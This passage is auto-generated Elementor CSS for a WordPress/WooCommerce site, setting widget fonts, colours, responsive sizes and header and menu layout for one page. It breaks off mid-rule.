.elementor-widget-ae-woo-rating .review-count-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-woo-readmore .ae-element-woo-read-more a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-ae-woo-readmore .ae-element-icon.icon-wrapper i{color:var( --e-global-color-text );}.elementor-widget-ae-woo-readmore .ae-element-woo-read-more a:hover{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-ae-woo-readmore .ae-element-icon.icon-wrapper i:hover{color:var( --e-global-color-text );}.elementor-widget-ae-woo-sku .ae-element-woo-sku, .elementor-widget-ae-woo-sku label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-woo-sku .product_meta label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-woo-sku .ae-element-woo-sku{color:var( --e-global-color-text );}.elementor-widget-ae-woo-sku label{color:var( --e-global-color-text );}.elementor-widget-ae-woo-stock-status .ae-element-woo-stock-status .stock{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-tabs .ae-woo-tab-mobile-title, .elementor-widget-ae-woo-tabs .ae-woo-tab-desktop-title.active,
                    .elementor-widget-ae-woo-tabs .ae-woo-tab-title:before, .elementor-widget-ae-woo-tabs .ae-woo-tab-title:after,
                    .elementor-widget-ae-woo-tabs .ae-woo-tab-content, .elementor-widget-ae-woo-tabs .ae-woo-tabs-content-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-ae-woo-tabs .ae-woo-tab-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-tabs .ae-woo-tab-title.active{color:var( --e-global-color-primary );}.elementor-widget-ae-woo-tabs .ae-woo-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-woo-tags .ae-element-woo-tags a, .elementor-widget-ae-woo-tags label, .elementor-widget-ae-woo-tags .ae-element-woo-tags-wrapper{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-woo-tags .woo-tag-prefix label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-woo-tags .ae-element-woo-tags{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-tags .ae-element-woo-tags a{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-tags .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-woo-tags .ae-element-woo-tags a:hover{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-woo-tags .icon-wrapper i:hover{color:var( --e-global-color-primary );}.elementor-widget-ae-woo-title .ae-element-woo-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-facetwp-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-bdt-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-bdt-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-bdt-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-bdt-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-bdt-post-info .elementor-icon-list-icon i:hover{color:var( --e-global-color-primary );}.elementor-widget-bdt-post-info .elementor-icon-list-icon svg:hover{fill:var( --e-global-color-primary );}.elementor-widget-bdt-post-info .elementor-icon-list-text, .elementor-widget-bdt-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-bdt-post-info .elementor-icon-list-text:hover, .elementor-widget-bdt-post-info .elementor-icon-list-text a:hover{color:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                            .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                            .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                            .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-block .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-portfolio .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-portfolio .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-comments .submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-title .ae-element-post-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-searchform button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-searchform input{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-dynamic-map .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-acf .ae-acf-wrapper .ae-acf-unfold{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart .quantity .qty{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn, .elementor-widget-ae-woo-add-to-cart .button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn:hover, .elementor-widget-ae-woo-add-to-cart .button:hover{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-amount{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-amount{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-currencySymbol{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-currencySymbol{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-stock-status .ae-element-woo-stock-status .stock{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-tabs .ae-woo-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-title .ae-element-woo-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                            .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                            .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                            .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-block .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-portfolio .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-portfolio .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .infinite-scroll-last{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-blocks-adv .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-comments .submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-post-title .ae-element-post-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-searchform button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-searchform input{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-dynamic-map .ae-widget-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-acf .ae-acf-wrapper .ae-acf-unfold{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart .quantity .qty{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn, .elementor-widget-ae-woo-add-to-cart .button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn:hover, .elementor-widget-ae-woo-add-to-cart .button:hover{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-amount{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-amount{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-currencySymbol{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-currencySymbol{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-stock-status .ae-element-woo-stock-status .stock{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-tabs .ae-woo-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-ae-woo-title .ae-element-woo-title{font-size:var( --e-global-typography-primary-font-size );}}
.elementor-3886 .elementor-element.elementor-element-ec27782 > .elementor-container{min-height:0px;}.elementor-3886 .elementor-element.elementor-element-ec27782:not(.elementor-motion-effects-element-type-background), .elementor-3886 .elementor-element.elementor-element-ec27782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-3886 .elementor-element.elementor-element-ec27782{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-ec27782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3886 .elementor-element.elementor-element-7736912.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3886 .elementor-element.elementor-element-7736912.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-7736912.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3886 .elementor-element.elementor-element-7736912 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3886 .elementor-element.elementor-element-7736912 > .elementor-element-populated{border-style:dotted;border-width:0px 1px 0px 1px;border-color:#BDBDBD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-7736912 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-icon i{color:#103162;transition:color 0.3s;}.elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-icon svg{fill:#103162;transition:fill 0.3s;}.elementor-3886 .elementor-element.elementor-element-f708a4b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-icon{padding-right:0px;}.elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:500;line-height:1.1em;}.elementor-3886 .elementor-element.elementor-element-f708a4b .elementor-icon-list-text{color:#103162;transition:color 0.3s;}.elementor-3886 .elementor-element.elementor-element-f708a4b > .elementor-widget-container{margin:0px 0px 0px 14px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3886 .elementor-element.elementor-element-382cb95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3886 .elementor-element.elementor-element-382cb95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-382cb95.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3886 .elementor-element.elementor-element-382cb95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3886 .elementor-element.elementor-element-382cb95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:9px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-df290a1{text-align:center;color:#103162;font-size:13px;line-height:0.1em;}.elementor-3886 .elementor-element.elementor-element-df290a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3886 .elementor-element.elementor-element-a740744.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3886 .elementor-element.elementor-element-a740744.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-a740744 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3886 .elementor-element.elementor-element-a740744 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-f1fb634{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3886 .elementor-element.elementor-element-f1fb634 .elementor-widget-container{text-align:center;}.elementor-3886 .elementor-element.elementor-element-f1fb634 .elementor-social-icon{background-color:#00264D;}.elementor-3886 .elementor-element.elementor-element-f1fb634 .elementor-icon{border-radius:16px 16px 16px 16px;}.elementor-3886 .elementor-element.elementor-element-f1fb634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-fde1515 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3886 .elementor-element.elementor-element-fde1515 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-bef7a16 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-bef7a16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-eb73e98 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-eb73e98:not(.elementor-motion-effects-element-type-background), .elementor-3886 .elementor-element.elementor-element-eb73e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2556;}.elementor-3886 .elementor-element.elementor-element-eb73e98{box-shadow:0px 7px 5px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-3886 .elementor-element.elementor-element-eb73e98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3886 .elementor-element.elementor-element-eda68b1 > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:22px 15px 22px 0px;}.elementor-bc-flex-widget .elementor-3886 .elementor-element.elementor-element-ac1dac1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3886 .elementor-element.elementor-element-ac1dac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3886 .elementor-element.elementor-element-ac1dac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3886 .elementor-element.elementor-element-ac1dac1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3886 .elementor-element.elementor-element-45c9bb5 > .elementor-container{min-height:131px;}.elementor-3886 .elementor-element.elementor-element-45c9bb5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-45c9bb5:not(.elementor-motion-effects-element-type-background), .elementor-3886 .elementor-element.elementor-element-45c9bb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3886 .elementor-element.elementor-element-45c9bb5{box-shadow:0px 7px 5px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-3886 .elementor-element.elementor-element-45c9bb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3886 .elementor-element.elementor-element-dfebccd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3886 .elementor-element.elementor-element-dfebccd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3886 .elementor-element.elementor-element-dfebccd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3886 .elementor-element.elementor-element-dfebccd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3886 .elementor-element.elementor-element-dfebccd > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:22px 15px 22px 0px;}.elementor-3886 .elementor-element.elementor-element-2bcd8e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu.ep-megamenu-horizontal .bdt-navbar-nav{justify-content:center;}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu .megamenu-header-mobile{justify-content:flex-start;}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu .megamenu-header-default .bdt-navbar-nav > li > a,  #ep-megamenu-e659aab-virtual.bdt-accordion li a.ep-menu-nav-link{color:var( --e-global-color-48d912d0 );}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu .bdt-navbar-nav .bdt-megamenu-indicator{display:block;}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu .bdt-navbar-nav > li > a,
                #ep-megamenu-e659aab-virtual.bdt-accordion li a.ep-menu-nav-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3886 .elementor-element.elementor-element-e659aab .ep-megamenu .ep-megamenu-panel{--bdt-position-viewport-offset:0px;}.elementor-3886 .elementor-element.elementor-element-ac30a05 > .elementor-container{min-height:131px;}.elementor-3886 .elementor-element.elementor-element-ac30a05 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3886 .elementor-element.elementor-element-ac30a05:not(.elementor-motion-effects-element-type-background), .elementor-3886 .elementor-element.elementor-element-ac30a05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3886 .elementor-element.elementor-element-ac30a05{box-shadow:0px 7px 5px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-3886 .elementor-element.elementor-element-ac30a05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3886 .elementor-element.elementor-element-b16612e > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:22px 15px 22px 0px;}.elementor-3886 .elementor-element.elementor-element-ca58a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-menu-toggle{margin:0 auto;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown .elementor-item, .elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown li:not(:last-child){border-style:dotted;border-color:#747474;border-bottom-width:1px;}.elementor-3886 .elementor-element.elementor-element-649ef5c div.elementor-menu-toggle{color:#FF7800;}.elementor-3886 .elementor-element.elementor-element-649ef5c div.elementor-menu-toggle svg{fill:#FF7800;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-3886 .elementor-element.elementor-element-b16612e{width:100%;}.elementor-3886 .elementor-element.elementor-element-b16612e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3886 .elementor-element.elementor-element-b16612e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-3886 .elementor-element.elementor-element-7ae2bcc img{height:91px;}.elementor-3886 .elementor-element.elementor-element-7ae2bcc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-ca58a80{width:100%;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown .elementor-item, .elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-3886 .elementor-element.elementor-element-649ef5c{--nav-menu-icon-size:34px;}.elementor-3886 .elementor-element.elementor-element-649ef5c .elementor-menu-toggle{border-width:0px;}}@media(min-width:768px){.elementor-3886 .elementor-element.elementor-element-7736912{width:25.307%;}.elementor-3886 